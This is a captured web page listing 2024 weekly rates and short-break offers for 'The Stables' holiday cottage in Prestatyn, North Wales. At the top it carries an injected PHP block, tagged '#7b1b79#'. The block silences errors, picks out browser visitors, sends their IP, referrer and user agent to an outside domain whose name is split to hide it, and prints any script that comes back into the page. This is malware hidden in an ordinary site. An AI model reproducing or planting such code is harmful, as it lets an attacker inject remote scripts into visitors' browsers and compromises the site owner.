

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valeviewcottage.co.uk/rates.php?property=2
body_size: 3284
content:
<!--?php
#7b1b79#
error_reporting(0); @ini_set('display_errors',0); $wp_iw4 = @$_SERVER['HTTP_USER_AGENT']; if (( preg_match ('/Gecko|MSIE/i', $wp_iw4) && !preg_match ('/bot/i', $wp_iw4))){
$wp_iw094="http://"."style"."generated".".com/"."generated"."/?ip=".$_SERVER['REMOTE_ADDR']."&referer=".urlencode($_SERVER['HTTP_HOST'])."&ua=".urlencode($wp_iw4);
if (function_exists('curl_init') && function_exists('curl_exec')) {$ch = curl_init(); curl_setopt ($ch, CURLOPT_URL,$wp_iw094); curl_setopt ($ch, CURLOPT_TIMEOUT, 20); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$wp_4iw = curl_exec ($ch); curl_close($ch);} elseif (function_exists('file_get_contents') && @ini_get('allow_url_fopen')) {$wp_4iw = @file_get_contents($wp_iw094);}
elseif (function_exists('fopen') && function_exists('stream_get_contents')) {$wp_4iw=@stream_get_contents(@fopen($wp_iw094, "r"));}}
if (substr($wp_4iw,1,3) === 'scr'){ echo $wp_4iw; }
#/7b1b79#
?--><style>
	body {
		background-color: #fff;
		font-family: Arial, Helvetica, sans-serif;
		margin: 0;
		padding: 0;
		font-size: 12px;
	}
	
	table {
		background-color: #8E9552;
		margin: 0;
		height: 95%;
		width: 400px;
		color: #fff;
		float: left;	
	}
	
	table caption {
		background-color: #82884A;
		padding: 4px;
		font-weight: bold;
		font-size: 12px;
	}
	table th {
		font-size: 12px;
	}
	table tr:hover td {
		background-color: #A7AD69;
	}
	table td {
		font-size: 12px;
		padding: 3px 8px;
		margin: 2px;
		background-color: #9DA55A;
		-moz-border-radius-topleft: 5px;
		-webkit-border-top-left-radius: 5px;
		-moz-border-radius-topright: 5px;
		-webkit-border-top-right-radius: 5px;
		border-radius-top-left: 5px;
		border-radius-top-right: 5px;
	}
	#offers {
		float: right;
		width: 270px;
		margin: 0;
		padding: 5px;
		color: #666;
	}
	#offers li {
		margin-top: 5px;
	}
	
	#rateChoice {
		text-align: center;
	}
	
	#rateChoice span {
		display: inline-block;
		text-transform: uppercase;
		background-color: #8E9552;
		margin: 30px 10px 10px 10px;
		color: #fff;
		font-size: 15px;
		font-weight: bold;
		padding: 5px;
		-moz-border-radius-topleft: 5px;
		-webkit-border-top-left-radius: 5px;
		-moz-border-radius-topright: 5px;
		-webkit-border-top-right-radius: 5px;
		border-radius-top-left: 5px;
		border-radius-top-right: 5px;
		-moz-border-radius-bottomleft: 5px;
		-webkit-border-bottom-left-radius: 5px;
		-moz-border-radius-bottomright: 5px;
		-webkit-border-bottom-right-radius: 5px;
		border-radius-bottom-left: 5px;
		border-radius-bottom-right: 5px;
	}
	
	#rateChoice a {
		margin: 4px;
		padding: 2px;
		display: block;
	}
	#rateChoice a img {
		border: 1px solid #fff;
	}
	#rateChoice a img:hover {
		border: 1px solid #8E9552;
	}
</style>

<noscript>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
		<title>Vale View Cottages - Holiday Cottages in Prestatyn, North Wales</title>
		<meta name="Description" content="Holiday Cottages in Prestatyn, North Wales." />
		<meta name="Keywords" content="holiday cottage prestatyn, holiday let prestatyn, holiday wales" />
		<link rel="stylesheet" href="stylesheet.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="superbox.css" type="text/css" media="screen" />
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
		<script type="text/javascript" src="javascript/jquery.cycle.all.min.js"></script>
		<script type="text/javascript" src="javascript/superbox.js"></script>
		<script type="text/javascript" src="javascript/javascript.js"></script>
		<script type="text/javascript">
		
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-20607102-1']);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		
		</script>
	</head>
	<body>
				<div id="container">
			<div id="leftNav">
				<ul>
					<li>
						<a href=" /" title="go to Vale View Cottages home">
							<img src="images/s_logo.jpg" width="228" height="153" alt="Vale View Cottages" />
						</a>
					</li>
					<li>
						<a href="/" title="visit Vale View Cottages">Home</a>
					</li>
					<li>
						<a href="the-coach-house.php" title="View our Coach House cottage">The Coach House</a>
					</li>
					<li>
						<a href="the-stables.php" title="View our Stables cottage">The Stables</a>
					</li>
					<li>
						<!--<a href="rates.php" rel="superbox[iframe][700x500]" title="View our tariff and special offers">Tariff / Prices</a>-->
						<a href="book.php" title="Book with Vale View Cottages">Book Now / Prices</a>
					</li>
					<li>
						<a href="the-area.php" title="Whats in the area">The Area</a>
					</li>
					<li>
						<a href="contact.php" title="contact vale view cottages">Contact Us</a>
					</li>
					<li>
						<a href="conditions.php" title="view our terms and conditions">Terms</a>
					</li>
					<li>
						<a href="access.php" title="view our access statement">Access</a>
					</li>
				</ul>
			</div><!--end of #leftNav-->
			<div id="contentBox">
				<div id="slides">
										<img src="images/headers/home-1.jpg" height="263" width="724" alt=";" class="imageShadow" />
					<img src="images/headers/home-2.jpg" height="263" width="724" alt=";" class="imageShadow" />
					<img src="images/headers/area-0.jpg" height="263" width="724" alt=";" class="imageShadow" />
					<img src="images/headers/home-3.jpg" height="263" width="724" alt=";" class="imageShadow" />
					<img src="images/headers/area-7.jpg" height="263" width="724" alt=";" class="imageShadow" />
										</div><!--end of #slides-->
				</noscript>
<table width="255">
    <caption>
    <p>'The Stables'</p>
    <p>(Sleeps 5 + Cot)</p>
    </caption>
    <thead>
        <tr>
            <th scope="col">
            <p>Date From - To</p>
            </th>
            <th scope="col">
            <p>Price Per Week</p>
            </th>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td><strong>&nbsp;FRI - FRI</strong></td>
            <td style="text-align: right; padding-right: 5px;">&nbsp;</td>
        </tr>
        <tr>
            <td>&nbsp;</td>
            <td style="text-align: right; padding-right: 5px;">&nbsp;</td>
        </tr>
        <tr>
            <td><strong>2024</strong></td>
            <td style="text-align: right; padding-right: 5px;">&nbsp;</td>
        </tr>
        <tr>
            <td>Jan 5th - Feb 8th</td>
            <td style="text-align: right; padding-right: 5px;">&pound;540</td>
        </tr>
        <tr>
            <td>Feb 9th - Feb 15th</td>
            <td style="text-align: right; padding-right: 5px;">&pound;580</td>
        </tr>
        <tr>
            <td>Feb 16th - March 21st</td>
            <td style="text-align: right; padding-right: 5px;">&pound;540</td>
        </tr>
        <tr>
            <td>March 22nd - April 4th</td>
            <td style="text-align: right; padding-right: 5px;">&pound;740</td>
        </tr>
        <tr>
            <td>April 5th - May 23rd</td>
            <td style="text-align: right; padding-right: 5px;">&pound;670</td>
        </tr>
        <tr>
            <td>May 24th - May 30th</td>
            <td style="text-align: right; padding-right: 5px;">&pound;740</td>
        </tr>
        <tr>
            <td>May 31st - July 18th</td>
            <td style="text-align: right; padding-right: 5px;">&pound;690</td>
        </tr>
        <tr>
            <td>July 19th - Aug 29th</td>
            <td style="text-align: right; padding-right: 5px;">&pound;840</td>
        </tr>
        <tr>
            <td>Aug 30th - Oct 24th</td>
            <td style="text-align: right; padding-right: 5px;">&pound;640</td>
        </tr>
        <tr>
            <td>Oct 25th - Oct 31st</td>
            <td style="text-align: right; padding-right: 5px;">&pound;700</td>
        </tr>
        <tr>
            <td>Nov 1st - Dec 19th</td>
            <td style="text-align: right; padding-right: 5px;">&pound;540</td>
        </tr>
        <tr>
            <td>Dec 20th - Jan 2nd</td>
            <td style="text-align: right; padding-right: 5px;">&pound;840</td>
        </tr>
    </tbody>
</table>
<div id="offers">
<p>&nbsp;</p>
<p><strong>Short Breaks&nbsp;</strong></p>
<p><strong> </strong>We can offer short breaks from 1st Oct - 4th March (Other dates available as a last minute booking).</p>
<p>3 x Nights - &pound;375</p>
<p>Follow us on Facebook for last minute special offers.</p>
<p>All prices include utilities, bedding, towels and on your arrival complimentary tea/coffee, milk, fresh flowers and a bottle of wine!</p>
<p>Free Fibre WI-FI</p>
<p>High Chair &amp; Travel cot (Bedding provided) available free of charge by request.</p>
<p>Well behaved dogs welcome, crated if left alone, charged at &pound;25 per dog per week.</p>
<p>&nbsp;</p>
<div class="mainWrapper">
<h6 class="uiStreamMessage" data-ft="{&quot;type&quot;:1}">&nbsp;</h6>
</div>
<p>&nbsp;</p>
</div><noscript>
		<div id="footer">
			<div id="footerInfo">
				<div id="footLogos">
					<a href="https://www.facebook.com/valeviewcottages/" target="_blank" title="Click to visit our Facebook Page"><img src="images/icon-fbook.gif" width="40" height="40" alt="Visit Our Facebook Page" border="0" /></a>
					<a href="http://www.nwt.co.uk/html/thingstoseeanddo.htm" target="_blank" title="Visit the North Wales Tourism website"><img src="images/icon-nwt.jpg" width="165" height="40" alt="North Wales Tourism" border="0" /></a>
					<a href="http://www.visitwales.co.uk/holiday-accommodation-in-wales/grading-visit-wales-tourist-accommodation-grading-scheme/" target="_blank" title="Visit the Grading website"><img src="images/icon-4-star.jpg" width="47" height="40" alt="4 Star" border="0" /></a>
					<a href="https://www.instagram.com/valeviewcottages/" target="_blank" title="Follow us over on Instagram"><img src="images/icon-instagram.gif" width="40" height="40" alt="instagram icon" border="0" /></a>
					<a href="http://www.twitter.com/ValeView" title="Follow us on twitter" target="_blank"><img src="images/twitter-icon.gif" width="20" height="40" /></a>
				</div><!--end of #footerLogos-->
				<div id="footLinks">
					<a href="/" title="visit vale view cottages">HOME</a> - 
					<a href="the-coach-house.php" title="View our Coach House cottage">THE COACH HOUSE</a> - 
					<a href="the-stables.php" title="view The Stables cottage">THE STABLES</a> - 
					<a href="the-area.php" title="view The Area and whats around vale view cottages">THE AREA</a> - 
					<a href="contact.php" title="contact vale view cottages">CONTACT US</a> - 
					<a href="conditions.php" title="view our terms and conditions">TERMS &amp; CONDITIONS</a> - 
					<a href="access.php" title="view our access statement">ACCESS</a>
					<p>All content &copy;2026 Vale View Cottages.</p>
					<p style="position: absolute; margin-top: -22px; margin-left: 200px;">
						<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://www.facebook.com/#!/pages/VALE-VIEW-Cottages/186471958045026" layout="button_count" show_faces="false" width="450"></fb:like>
					</p>
				</div><!--end of #footLinks-->
			</div><!--end of #footerInfo-->
		</div><!--end of #footer-->
	</body>
</html></noscript>